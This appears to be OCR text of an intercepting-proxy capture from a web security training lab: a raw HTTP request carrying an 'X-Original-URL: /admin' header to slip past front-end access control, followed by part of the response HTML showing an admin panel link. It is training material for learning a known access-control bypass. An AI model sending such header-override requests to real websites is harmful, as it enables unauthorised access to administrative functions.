 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a4c000a041db2d2c1e30f2e00fe008f.web-secu
rity-academy.net
3 Cookie: session=
7pPqVh82IUbuMlLKgfyPXGSUWEFhMS0P
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4c000a041db2d2c1e30f2e00fe008f.
web-security-academy.net/
15 X-Original-URL: /admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
Response
Pretty Raw Hex Render \n
</span
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header"
>
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header"
>